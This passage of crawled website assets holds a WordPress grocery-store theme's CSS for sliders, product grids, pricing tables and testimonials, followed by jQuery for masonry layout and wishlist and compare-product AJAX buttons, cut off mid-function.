  top: 0;
  height: 50px;
  width: 0;
  background-color: #fff;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  z-index: 0;
}
#gs-home-page-hero .owl-nav button:hover {
  cursor: pointer;
  color: var(--secondary-color);
  border-color: #fff;
}
#gs-home-page-hero .owl-nav button:hover:before {
  width: 50px;
}
#gs-home-page-hero .owl-nav button:focus {
  outline: none;
}
#gs-home-page-hero .owl-nav button > i {
  line-height: 1;
  position: relative;
  z-index: 10;
  margin-left: -20px;
  display: block;
  line-height: 30px;
}
#gs-home-page-hero .owl-nav button + button {
  margin-top: -1px;
}
.light-slide .slide-arrows > button {
  border-color: rgba(31, 31, 31, 0.7);
  color: #1f1f1f;
}


.grocery-store-breadcrumbs{
	position:absolute;
	right:0;
	bottom:30px;
	
}
.grocery-store-breadcrumbs ul{
	display:block;
	margin:0px;
	padding:0px;
	list-style:none;	
}
.grocery-store-breadcrumbs li{
	display:inline-block;
	margin-left:20px;
	position:relative;
	margin-right:20px;
	text-transform: capitalize;
}
.grocery-store-breadcrumbs li:before{
	content:" / ";
	position:absolute;
	right:-23px;	
	color: var(--quaternary-color);
}
.grocery-store-breadcrumbs li:last-child:before{
	display:none;
}
.ata-product-grids-wrp .loop-btn-wrap .theme-btn{
	margin-top:0px;
}
.grocery-store-breadcrumbs li a{
	color: var(--quaternary-color);
}
.grocery-store-breadcrumbs li span.current-item{
	color: var(--secondary-color);
}
@media only screen and (max-width : 731px) {
	.aspw-widgets-wrap-class{
		width: calc( 100% - 140px );
		min-width: 0px;
		float:left;
		display: inline-block;
	}
	header.site-header .text-right{
		text-align: center!important;
	}
	.top-form-minicart{
		float: left;
	}
	
}
@media only screen and (max-width : 420px) {
	.aspw-widgets-wrap-class{
		width: 100%!important;
		margin-top: 15px;
	}
	.menu-category-list, 
	 .top-form-minicart{

		width: 100%;
		display: block;
		margin-bottom: 10px;
		max-width: 100%;
		clear: both;
		max-width: 90%;
		float: none;
	}
	.menu-category-list .click-event{
		display:block;	
	}
	.header-style-element .header-icon, .site-header .header-icon{
		display: none;
	}
	.header-style-element .top-form-minicart{
		float: none;
		display: block;
		clear: both;
		margin: 0px auto;
		margin-top: 15px;
	}
	.loop-btn-wrap{
		padding: 0px!important;
	}
	.loop-btn-wrap .icon-btn{
		display: none;
	}
}

.wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item, .blocks-gallery-grid .blocks-gallery-image, .blocks-gallery-grid .blocks-gallery-item{
	margin-bottom:0px!important;
		
}
.gs-content-wrap .blocks-gallery-grid{
	margin:0px -10px;	
}
.gs-content-wrap .content-wrap .blocks-gallery-item{
	width:31.33%;
	float:left;
	margin:0px 1%;
	margin-bottom:15px!important;
}
ul.elementor_product_listing li img{
	-webkit-border-radius: 15px;
	border-radius: 15px;
}
.error-404{
	margin: 0px auto;
	text-align: center;
}
.error-404 .theme-btn{
	margin-top: 50px;
}
/***-------------------------*/
ul.flat-support,
.info-text ul{
	padding:0px;
	margin:0px;	
}
ul.flat-support li,
.info-text ul li {
	display:inline-block;
	margin-right:25px;
	position:relative;
	padding-top:7px;
}
ul.flat-support li:after,
.info-text ul li:after{
	content:"/";
	position:absolute;
	right:-15px;
	top:8px;
}
ul.flat-support li:last-child,
.info-text ul li:last-child{
	margin-right:0px;	
}
ul.flat-support li:last-child:after,
.info-text ul li:last-child:after{
	display:none;
}
ul.flat-support li i,
.info-text ul li i{
	margin-right:7px;	
}
ul.flat-support li a,
.info-text ul li a{
	font-size:inherit;
	font-family:inherit;
	
}
ul.flat-support li:first-child > a,
.info-text ul li:first-child > a{
	padding-left:0;
}

ul.flat-support li:last-child > a,
.info-text ul li:last-child > a{
	padding-right:0;
	border-right:none;
}
.img-box figure{
	overflow: hidden;
}

@media only screen and (max-width : 992px) {
	.rd-navbar-fixed .rd-navbar-nav li span.nav_tooltips{
		display:none!important;	
	}
	.rd-navbar-fixed .rd-navbar-toggle, .rd-navbar-fixed button.rd-navbar-toggle{
		position:absolute;	
	}
	button.grocery-store-rd-navbar-toggle{
		display: block;
		visibility: visible;
	}
	.rd-navbar-fixed .rd-navbar-nav li > a i{
		margin-right:10px;
		font-size:12px;	
	}
	
	.site-branding.col-md-3.my-auto.header-angel-style{
		flex: 0 0 100%;
		max-width: 100%;
	}
	.col-md-9.header-angel-style.header-angel-style{
		flex: 0 0 0%;
		max-width: 0%;
	}
}


.slider-item img{
	width:100%;
	height:auto;	
}


@media only screen and (max-width: 420px) {
  #static_header_banner .content-text h1, #gs-home-page-hero .content-text h1{
	  font-size:2rem!important;
	  line-height:2rem!important;  
  }
	.ata-sidebar-info {
	min-height: 200px;
	}
}

.img-box .blocks-gallery-grid .blocks-gallery-item{
	width:100%!important;
}
.img-box .blocks-gallery-grid .owl-nav{
	display:none!important;
}
.be-grid-item .blog-title.entry-heading{
	margin-bottom:20px;	
}
.be-grid-item .more-link{
	display:block;
	padding-top:20px;	
}
.wpcf7-form {
	max-width:750px;
	display:block;
	margin:0px auto;	
}
.wpcf7-form label{
	display:block;
	width:100%;
}
.u-column1.col-1,
.u-column2.col-2,
#customer_login .col-1,
#customer_login .col-2{
	max-width: 50%!important;
	float: left!important;
}

.woocommerce form .form-row .required,
abbr.required{
  border-bottom: none !important;
  cursor: inherit !important;
  text-decoration: none !important;
}

.menu-category-list .widget.woocommerce li.open .rd-navbar-submenu-toggle:before {
	 content: '\ea5b';
}


/*
 * Gallery Item
 *--------------*/
.gallery-image {
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  position: relative;
  z-index: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  background: rgba(255, 255, 255, 0.8);
  display: block;
}
.gallery-image img {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  max-width: 100%;
}
.gallery-image::before {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  display: block;
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  opacity: .0;
  background: rgba(0, 0, 0, 0.3);
}
.gallery-image::after {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  display: block;
  content: '\f067';
  position: absolute;
  top: -50px;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  margin: auto;
  width: 50px;
  height: 50px;
  color: #fff;
  font-size: 22px;
  line-height: 50px;
  text-align: center;
  opacity: 0;
  background:var(--secondary-color);
  font-family: 'Font Awesome 5 Free', sans-serif;
  font-weight: 900;
}
.gallery-image:hover::before,
.gallery-image:focus::before,
.emart-blog-post:hover .gallery-image:before{
  opacity: .7;
  top: 0px;
}
.gallery-image:hover::after,
.gallery-image:focus::after,
.emart-blog-post:hover .gallery-image:after {
  -webkit-animation: 0.5s animationZoomIn;
  -o-animation: 0.5s animationZoomIn;
  animation: 0.5s animationZoomIn;
  opacity: 1.0;
  top: 0px;
}
.gallery-image:hover img,
.gallery-image:focus img,
.emart-blog-post:hover .img-box img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

header.site-header.header_style_4{
	padding-bottom: 0px;
}
.nav_wrap.style_4{
	position: relative;
	width: 100%;
	margin: 0px auto;
	padding: 0px 15px;
	margin-top: 20px;

}
.nav_wrap.style_4 nav.rd-navbar{
	position: absolute;
	left: 15px;
	right: 15px;
	bottom: -35px;
	z-index: 99;
	border: 50%;
	top: auto;
	border-radius: 50px;
}
.nav_wrap.style_4 .rd-navbar-static .rd-navbar-inner{
	padding-left: 0px!important;
	padding-right: 0px!important;
	
}

.nav_wrap.style_4 .top-form-minicart{
	-webkit-border-top-right-radius:37px;
	border-top-right-radius:37px;
	-webkit-border-bottom-right-radius:37px;
	border-bottom-right-radius:37px;
}
.nav_wrap.style_4 .menu-category-list:before{
	display: none;
	
}
.nav_wrap.style_4 .menu-category-list{
	-webkit-border-top-left-radius:35px;
	border-top-left-radius:35px;
	-webkit-border-bottom-left-radius:35px;
	border-bottom-left-radius:35px;
}

.nav_wrap.style_4 .menu-category-list .widget.woocommerce,
.nav_wrap.style_4 .menu-category-list .widget.woocommerce{
	left: 30px;
}
.nav_wrap.style_4 .cat-remove ul.rd-navbar-nav > li:first-child a,
.nav_wrap.style_4 .rd-navbar-static > li:first-child:active,
.nav_wrap.style_4 .rd-navbar-static > li:first-child{
	-webkit-border-top-left-radius:35px;
	border-top-left-radius:35px;
	-webkit-border-bottom-left-radius:35px;
	border-bottom-left-radius:35px;
}

--- FILE ---
content_type: text/css
request_url: https://samaruceditorial.com/wp-content/themes/grocery-store-pro/vendors/woocommerce-elementor-addons/assets/elements.css?ver=6.7.4
body_size: 4379
content:
.ata-product-category-grid-wrp figcaption{
    left: 0%;
    right: 0%;
    top: 0%;
    bottom: 0px;
    position: absolute;
    color: #fff;
    -webkit-transition: all 0.6s ease-in-out;
    -moz-transition: all 0.6s ease-in-out;
    -o-transition: all 0.6s ease-in-out;
    -ms-transition: all 0.6s ease-in-out;
    transition: all 0.6s ease-in-out;
    z-index: 99;
    padding: 20px 40px;
}
.ata-product-category-grid-wrp figcaption h4{
    color: #fff;
}
.ata-product-category-grid-wrp .theme-btn{
    padding: 8px 20px;
	margin-top:40px;
	border:none!important;
	
	border-radius: 2.14em;

}
.ata-product-category-grid-wrp .img_link{
    display: block;
    position: relative;
} 
.ata-product-category-grid-wrp .cat-wrap{
	position: relative;
}
.ata-product-category-grid-wrp figure:after{
    position: absolute;
    left: 0px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    content: "";
	
}
.ata-product-category-grid-wrp .cat-wrap{
	display:block;
}
.ata-product-category-grid-wrp .cat-wrap.no-space{
	margin:0px -15px!important;	
}
.ata-product-category-grid-wrp figure{
	overflow:hidden;	
}
.ata-product-category-grid-wrp figure img {
	width: 100%;
	height: auto;
	backface-visibility: hidden;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.ata-product-category-grid-wrp figure:hover img {
    transform: scale(1.1);
}
.ata-product-category-grid-child-wrp .entry-title{
	display:block;
	padding:20px 0px 20px 0px;
	margin:0px;
}


.ata-product-category-grid-child-wrp .img_link.space{
	margin:0px -15px!important;	
}
.ata-product-category-grid-child-wrp .desc{
	padding-bottom:10px;	
}
.ata-product-category-grid-child-wrp ul.ata-child-category{
	display:block;
	padding:0px 0px 20px 18px;
	margin:0px;
	
}
.ata-product-category-grid-child-wrp ul.ata-child-category li{
	display:block;
	list-style:none;
	position:relative;
	margin-bottom:5px;
}
.ata-product-category-grid-child-wrp ul.ata-child-category li:before{
	left:-20px;
}
.ata-product-category-grid-child-wrp ul.ata-child-category li a:hover,
.ata-product-category-grid-child-wrp ul.ata-child-category li:hover:before{
	color:var( --secondary-color )!important;
}


.ata-department-title-wrap{
		display:block;	
		padding-top: 30px !important;
		padding-right: 30px !important;
		padding-bottom: 100px !important;
		padding-left: 30px !important;
		background-color: #f7f7f7;
}
.ata-department-title-wrap h4 {
    color: #000000;
    font-size: 18px;
    font-weight: 600;
    line-height: 24px;
    margin: 0px;
    display: inline-block;
    padding: 0px;
}
.ata-department-title-wrap h6 {
    font-size: 14px;
    color: #a5a5a5;
    line-height: 24px;
    display: inline-block;
    vertical-align: top;
    padding: 0px;
    font-weight: 400;
    margin-left: 25px;
    margin-top: 2px;
}
.ata-department-list{
	overflow:hidden;
	margin-top:-80px;	
}
.ata-department-list .owl-item,
.ata-product-carousel .owl-item,
ul.products.ata-product-sidebar-carousel .owl-item{
    float: left;
	padding:15px;
}

.ata-department-list .item {
	display:inline-block;
	text-align:center;
}
.ata-department-list .cat-img-block{
    position: relative;
    overflow: hidden;
 	border-radius: 50%;
    -webkit-border-radius: 50%;
	display:block;
	margin-bottom:15px;
	background:#fff;
	box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.06);
	-webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.06);
	-moz-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.06);
}
.ata-department-list .owl-nav{
	display:none;
}


@media only screen and (min-width: 1025px) and (max-width: 4000px){
	.ata-product-grids-wrp ul.products li.first{
        clear:none!important;  
    }
    .ata-product-grids-wrp ul.products li.md-first{
        clear:both!important;
    }
    .ata-product-grids-wrp  ul.products li.last{
         margin-right:3.8%!important;
    }
    .ata-product-grids-wrp  ul.products li.md-last{
       margin-right:0px!important;
    }
    .ata-product-grids-wrp  ul.products li.md-last.last{
       margin-right:0px!important;
    }
}

@media only screen and (min-width: 601px) and (max-width: 1024px){

    .ata-product-grids-wrp ul.products li.first{
        clear:none!important;  
    }
    .ata-product-grids-wrp ul.products li.sm-first{
        clear:both!important;
    }
    .ata-product-grids-wrp  ul.products li.last{
         margin-right:3.8%!important;
    }
    .ata-product-grids-wrp  ul.products li.sm-last{
      
       margin-right:0!important;
    }
    .ata-product-grids-wrp  ul.products li.sm-last.last{
       margin-right:0px!important;
    }
    ul.products.columns-sm-1 li.product {
        float: none;
        width: 100%;
    }

    ul.products.columns-sm-2 li.product {
        width: 48.1%;
    }

    ul.products.columns-sm-3 li.product {
        width: 30.79667%;
    }

    ul.products.columns-sm-4 li.product {
        width: 22.15%;
    }

}
@media screen and (max-width: 600px) {

    .ata-product-grids-wrp ul.products li.first{
        clear:none!important;  
    }
    .ata-product-grids-wrp ul.products li.xs-first{
        clear:both!important;
        margin-right:3.8%!important;
    }
    .ata-product-grids-wrp  ul.products li.last{
        margin-right:3.8%!important;
    }
    .ata-product-grids-wrp  ul.products li.xs-last{
        margin-right:0px!important;
    }
    .ata-product-grids-wrp  ul.products li.xs-last.last{
       margin-right:0px!important;
    }


    ul.products.columns-xs-1 li.product {
        float: none;
        width: 100%;
    }

    ul.products.columns-xs-2 li.product {
        width: 48.1%;
        float: left;
    }

    ul.products.columns-xs-3 li.product {
        width: 30.79667%;
        float: left;
    }

   
}
ul.products.ata-product-carousel,
ul.products.ata-product-sidebar-carousel .owl-stage-outer{
    overflow: hidden;
}
ul.products.ata-product-carousel li.product,
ul.products.ata-product-sidebar-carousel li.product{
    width: 100%!important;
}
ul.products.ata-product-carousel .owl-nav.disabled{
    display: none;
}
.ata-product-carousel-wrp,
ul.products.ata-product-sidebar-carousel{
    position: relative;
}
.owl-dots{
    display: block;
    text-align: center;
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 20px;
}
.owl-dots button{
    -webkit-border-radius: 25px;
    border-radius: 25px;
    height: 8px;
    width: 45px;
    background:rgba(var(  --secondary-color-rgb ), 0.5);
    padding: 0px;
    margin: 0px 5px;
}
.owl-dots button.active{
    background: var( --secondary-color );
}
.ata-product-carousel .owl-item{
    padding:15px;
}
.ata-product-carousel .product-loop-wrp .theme-btn{
    margin-top: 0px;
}

.ata-product-nav-tab .nav-tabs .nav-link{
    font-family: var( --heading-fonts );
    word-spacing: 1px;
    text-transform: uppercase;
    letter-spacing: 1px;
    -webkit-box-shadow: none;
    font-weight: normal !important;
    padding: 9px 20px !important;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    position: relative;
    margin-right: 3px;
}
.ata-product-nav-tab .nav-tabs .nav-link:after {
    position: absolute;
    bottom: -7px;
    left: 50%;
    margin-left: -8px;
    content: "";
    border-right: 8px solid transparent;
    border-top: 8px solid var(--secondary-color);
    border-left: 8px solid transparent;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    transition: all 0.4s;
}
.ata-product-nav-tab .nav-tabs .nav-link.active:after {
    opacity: 1;
}
.ata-product-nav-tab .nav-tabs{
    border: none;
    margin-bottom: 50px;
   
}

.ata-cat-product-captions{
    display: block;
    padding: 30px;
	position:absolute;
	left:15px;
	right:15px;
	top:10px;
	bottom:10px;
	z-index:2;
}
.ata-cat-product-captions h3{
    display: block;
    padding-bottom: 10px;
}
.ata-cat-product-captions .desc{
	padding-top:10px;	
}
.ata-sidebar-info{
	position:relative;	
}
.ata-cat-product-captions:after{
	content:"";
	position:absolute;
	left:0px;
	right:0px;
	top:0px;
	bottom:0px;
	z-index:1;	
}
.ata-cat-product-captions .sidebar-info{
	position:relative;
	z-index:9;
}
.ata-product-sidebar-carousel .owl-stage-outer{
	padding:10px;
	margin:-10px;
}
.ata-product-sidebar-carousel .owl-dots{
	bottom:20px;	
}
ul.products.ata-product-sidebar-carousel .owl-nav{
	position:absolute;
	left:-130px;
	top:30px;
	z-index:99;	
}
.ata-sidebar-category-product.order-1 ul.products.ata-product-sidebar-carousel .owl-nav{
	right:-130px;
	left:auto;
}
.ata-sidebar-info.order-2 .sidebar-info{
	text-align:right;
	display:block;
	direction:rtl;
}
ul.products.ata-product-sidebar-carousel .owl-nav button{
	-webkit-border-radius:50%;
	border-radius:50%;
	margin-right:2px;
	font-size:30px;
	padding:5px;
	width:40px;
	height:40px;
	line-height:15px;
}
ul.products.ata-product-sidebar-carousel .owl-nav button span{
	line-height:15px;
	display:block;
	margin-top:-3px;	
}

/*
2.Service Section
============================*/
.icon-box-wrap .item-box {
	position: relative;
	display:block;
	text-align: center;
	padding: 20px 20px;
	background: #fff;
	border: 1px solid #f0f0f0;
	margin:30px 0px;
	height:inherit;
	
}

.icon-box-wrap .item-box::before {
	position: absolute;
	top: 0;
	left: 0;
	content: '';
	z-index: 9;
	content: "";
	height: 60px;
	position: absolute;
	width: 60px;
	border-left: 1px solid var( --secondary-color);
	border-top: 1px solid var( --secondary-color);
	visibility:visible;
	transition: all 0.4s ease 0s;
}
.icon-box-wrap .item-box::after {
	position: absolute;
	top: 0;
	right: 0;
	content: '';
	z-index: 9;
	content: "";
	height: 60px;
	position: absolute;
	width: 60px;
	border-top: 1px solid var( --secondary-color);
	border-right: 1px solid var( --secondary-color);
	visibility:visible;
	transition: all 0.4s ease 0s;
}
.icon-box-wrap .item-box-content::before {
	position: absolute;
	bottom: 0;
	left: 0;
	content: '';
	z-index: 9;
	content: "";
	height: 60px;
	position: absolute;
	width: 60px;
	border-left: 1px solid var( --secondary-color);
	border-bottom: 1px solid var( --secondary-color);
	visibility:visible;
	transition: all 0.4s ease 0s;
}
.icon-box-wrap .item-box-content::after {
	position: absolute;
	bottom: 0;
	right: 0;
	content: '';
	z-index: 9;
	content: "";
	height: 60px;
	position: absolute;
	width: 60px;
	border-right: 1px solid var( --secondary-color);
	border-bottom: 1px solid var( --secondary-color);
	visibility:visible;
	transition: all 0.4s ease 0s;
}

.icon-box-wrap .item-box:hover::before,
.icon-box-wrap .item-box:hover::after,
.icon-box-wrap .item-box:hover .item-box-content::after,
.icon-box-wrap .item-box:hover .item-box-content::before
{
	visibility:hidden;
	transition: all 0.4s ease 0s;
	width:0px;
	height:0px;

}
.icon-box-wrap .item-box i{
	font-size: 2.5rem;
	color:var( --secondary-color);
}

.icon-box-wrap .item-box .heading{
	display:block;
	padding:20px 0px 15px 0px!important;
}
/*---------------------------------------------------------*/
	/* PRICE TABLE
/*-------------------------------------------------------*/

.bc-pricing {
	position: relative;
	display: inline-block;
	width: 100%;
	background: #f7f7f7;
	-webkit-border-radius:10px;
	-moz-border-radius:10px;
	border-radius:10px;
	
}
.bc-pricing .price-title {
	padding: 35px 20px;
	position: relative;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	background: #e4e4e4
}
.bc-pricing.active .price-title {
	background: #2ed3ae
}
.bc-pricing.active {
	position: relative
}
.card-ribbon {
	position: absolute;
	overflow: hidden;
	top: -10px;
	left: -10px;
	width: 114px;
	height: 114px;
	z-index: 99
}
.card-ribbon span {
	position: absolute;
	display: block;
	width: 165px;
	padding: 5px 0;
	background-color: #23292c;
	box-shadow: 0 5px 5px rgba(0,0,0,.2);
	color: #fff;
	font-size: 12px;
	text-transform: uppercase;
	text-align: center;
	left: -37px;
	top: 21px;
	transform: rotate(-45deg);
	height:39px;
	line-height:31px;
}
.card-ribbon::before, .card-ribbon::after {
	position: absolute;
	z-index: -1;
	content: '';
	display: block;
	border: 5px solid #23292c;
	border-top-color: transparent;
	border-left-color: transparent
}
.card-ribbon::before {
	top: 0;
	right: 0
}
.card-ribbon::after {
	bottom: 0;
	left: 0
}
.bc-pricing .price-title h2 {
    font-family: 'poppins', sans-serif;
	line-height: 60px;
	font-size: 50px;
	position: relative;
	font-weight: 800;
	margin:0px;
	
}
.bc-pricing .price-title h2 small {
	font-size: 16px;
	vertical-align: super;
	padding: 0 5px
	
}
.bc-pricing .price-title h2 small:first-child {
	font-size: 24px
}
.bc-pricing .price-title span {
	letter-spacing: 6px;
	position: relative
}
.bc-pricing ul {
	margin: 20px 0 0
}
.bc-pricing ul li {
	line-height: 50px
}
.bc-pricing .price-footer {
	padding: 30px 0;
	z-index: 9;
	position: relative
}

.bc-pricing .button {
    color: #fff;
    cursor: pointer;
    padding: 10px 30px;
    font-weight: 400;
    font-size: 16px;
    border: 0;
    position: relative;
    background: #2ed3ae;
    font-family: poppins,sans-serif;
    display: inline-block;
    -webkit-border-radius: 90px;
    -moz-border-radius: 90px;
    border-radius: 90px;
}
.bc-pricing .button:hover, .bc-pricing .button:focus {
    color: #fff;
    background: #23292c;
    outline: 0;
}
ul.list-style-none{
	margin:0px;
	list-style:none;
	padding:0px;
	padding-top:30px;	
}	



.ata-category-grid-wrp figure{
	position:relative;
	overflow:hidden;
	color:#FFF;
	text-align:center;
	margin-bottom: 25px!important;
}
.ata-category-grid-wrp figure a.box_wrp{
	overflow:hidden;
	display:block;
}
.ata-category-grid-wrp img{
	width:100%;
	height:auto;
	-webkit-transition: all 0.6s ease-in-out;
	-moz-transition: all 0.6s ease-in-out;
	-o-transition: all 0.6s ease-in-out;
	-ms-transition: all 0.6s ease-in-out;
	transition: all 0.6s ease-in-out;	
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-o-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
}
.ata-category-grid-wrp figure:hover img{
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.ata-category-grid-wrp figure:after{
	content:"";
	position:absolute;
	left:0px;
	right:0px;
	bottom:0px;
	top:0px;
	background:rgba(0,0,0,0.3);	
	z-index:9;
}

.ata-category-grid-wrp figcaption{
	left:10%;
	right:10%;
	top:50%;
	position:absolute;
	color:#000;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-webkit-transition: all 0.6s ease-in-out;
	-moz-transition: all 0.6s ease-in-out;
	-o-transition: all 0.6s ease-in-out;
	-ms-transition: all 0.6s ease-in-out;
	transition: all 0.6s ease-in-out;
	z-index:99;
	color: #fff;
}
.ata-category-grid-wrp figure:hover figcaption {
    top: 40%;
}
.ata-category-grid-wrp .heading,
.ata-category-grid-wrp .desc{
	padding-bottom: 20px;
}
.ata-category-grid-wrp .theme-btn{
	border: none!important;
	padding: 8px 15px!important;
}


.ata-section-title.ata_heading_style_2 h2[data-bigletter], .ata-section-title.ata_heading_style_2 .be-heading[data-bigletter] {
	position: relative;
}
.ata-section-title.ata_heading_style_2 h2[data-bigletter]:before, .ata-section-title.ata_heading_style_2 .be-heading[data-bigletter]:before {
	content: attr(data-bigletter);
	font-size: 1.5em;
	opacity: .08;
	position: absolute;
	top: -0.5em;
	left: 0px;
	right: 0px;
	text-align: inherit;
	text-transform: uppercase;
	color:inherit;
}
.ata-section-title .be-heading {
	margin-bottom: 20px;
}
.ata-section-title .be-heading span.slim-text{
	font-weight:normal!important;	
}
.ata-section-title .be-heading .theme-color{
	color: var(--secondary-color);
}
/*--------------------------------*/
/*           5.testimonials Bar
/*--------------------------------*/
.ata-testimonial-block .testimonial-content {
    background-color: #fff;
    padding: 50px 100px;
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.05);
    max-width: 750px;
    margin: 50px auto;
    text-align: center;
    border-radius: 10px;
	position:relative;
}
.ata-testimonial-block .testimonial-content img{
	width:100px;
	height:100px;
	border: 5px solid #fff !important;
	text-align: center;
	border-radius: 50% !important;
	-webkit-box-shadow: 0px 8px 15px 0px rgba(187, 187, 187, 0.18) !important;
	box-shadow: 0px 8px 15px 0px rgba(187, 187, 187, 0.18) !important;
	overflow: hidden;
	margin-right: 20px;
	position:absolute;
	top:-50px;
	left:50%;
	margin-left:-50px;
}
.ata-testimonial-block .testimonial-content h4{
	display:block;
	padding-top:20px;	
}
.ata-testimonial-block .testimonial-content .job-role{
	display:block;
	padding-bottom:15px;	
}
.ata-testimonial-block .testimonial-content:before {
	  content: "\f10e"; 
	  font-family: 'Font Awesome 5 Free';
	  font-weight: 900;
	  font-size:70px;
	  bottom:30px;
	  right:30px;
	  top:auto;
	  left:auto;
	  position:absolute;
	  color:#000;
	  opacity:0.03;
	  z-index:99;
}
.ata-testimonial-block.standard .testimonial-content.column-md-1:after{
	height: 60px;
}
.ata-testimonial-block.square .testimonial-content{
	border-radius:0px;
}
.ata-testimonial-block .owl-item {
    float: left;
}
.ata-testimonial-block {
	position:relative;	
}
.ata-testimonial-block .owl-nav button {
    position: absolute;
    top:185px;
    border:0;
    background-color: transparent;
    height: 50px;
    margin-top: -25px;
    font-size: 32px;
    line-height: 50px;
    outline: none;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    z-index: 100;
    color: #000;
	right:0px;
	z-index:9;
}
.ata-testimonial-block .owl-nav button.owl-prev{
	right:auto;
	left:0px;	
}
.ata-testimonial-block .owl-dots{
	display:none;	
}
 
.smart_attribute_as_widgets.smart_attribute .image a{
	-webkit-box-shadow: 0 0px 15px rgba(0, 0, 0, 0.03);
    -moz-box-shadow: 0 0px 15px rgba(0, 0, 0, 0.03);
    -o-box-shadow: 0 0px 15px rgba(0, 0, 0, 0.03);
    box-shadow: 0 0px 15px rgba(0, 0, 0, 0.03);
	border: 1px solid #f0f0f0;
	cursor:pointer;
	background:#fff;
	-webkit-border-radius:10px; 
    -moz-border-radius: 10px;
     border-radius: 10px;
}

--- FILE ---
content_type: text/javascript
request_url: https://samaruceditorial.com/wp-content/plugins/blog-post-layouts/includes/assets/js/frontend.js?ver=1.0.2
body_size: 198
content:
/**
 * Handles the events in the public facing window.
 */
jQuery(document).ready( function($) {

    "use strict";
    /**
     * Initiate the wow script.
     */
    new WOW().init();

    /**
     * Masonry layout for block.
     */
    $( '.cv-block' ).each( function() {
        var Pid = $(this).attr('id');
        if( Pid === 'cv-masonry-post-layout' ) {
            var container = $(this).find( '.cv-post-wrapper' );
            container.imagesLoaded( function() {
                container.masonry();
            })
        }
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://samaruceditorial.com/wp-content/themes/grocery-store-pro/vendors/combo-woocommerce-wishlist/js/myfunction.js?ver=6.7.4
body_size: 952
content:
jQuery(document).ready( function() {

   jQuery(".mywishlist").click( function() {

		var post_id = jQuery(this).attr("data-value"),
        $this   = jQuery(this);

	  jQuery.ajax({
         type : "post",
         dataType : "json",
         url : myAjax.ajaxurl,
         data : {action: "mywishlist", post_id : post_id},
		 beforeSend: function() {
			//jQuery('.error-'+post_id).after('<div class="loading"></div>');
        $this.addClass('loading');
		},
     success: function(json) {
			 $this.removeClass('loading');
			jQuery('.error-'+post_id).after('<div class="alert alert-success">'+json['success']+'</div>');
			
			var explode = function(){
				jQuery('.alert').remove();
				
			}
			setTimeout(explode, 2000);
        }
      })   

   });
  
   jQuery(".removewhlist").click( function() {
		 var post_id = jQuery(this).attr("data-value"),
        $this   = jQuery(this);
	  jQuery.ajax({
         type : "post",
         dataType : "json",
         url : myAjax.ajaxurl,
         data : {action: "removewhlist", post_id : post_id},
          beforeSend: function() {
            $this.addClass('loading');
          },
         success: function(json) {
            //location.reload();
            $this.parents('li.product').remove();
            jQuery('.removewhlist').removeClass('loading');
         }
      })   
   });
 /* compare product */
  jQuery(".compareproduct").click( function() {
		var post_id = jQuery(this).attr("data-value")
	  jQuery.ajax({
         type : "post",
         dataType : "json",
         url : myAjax.ajaxurl,
         data : {action: "compare", post_id : post_id},
		  beforeSend: function() {
			jQuery('.compareproduct').after('<div  class="loading-compare-single"></div>');
		},
         success: function(json) {
		jQuery('.loading-compare-single').remove();	 
        jQuery('.compareproduct').after('<div class="alert alert-success">'+json['success']+'</div>');
		 var comparesingle = function(){
				jQuery('.alert').remove();
				
			}
			setTimeout(comparesingle, 2000);
		
	     }
      })   
   });
  /* compare loop product */
 jQuery(".compare-loop").click( function() {
		  var post_id = jQuery(this).attr("data-value"),
        $this   = jQuery(this);
	  jQuery.ajax({
         type : "post",
         dataType : "json",
         url : myAjax.ajaxurl,
         data : {action: "compare", post_id : post_id},
		  beforeSend: function() {
			$this.addClass('loading');
		},
        success: function(json) {
		jQuery('.loading-compare').remove();	 
    $this.removeClass('loading');
    
       jQuery('.error1-'+post_id).after('<div class="alert alert-success">'+json['success']+'</div>');
	    var compareloop = function(){
				jQuery('.alert').remove();
				
			}
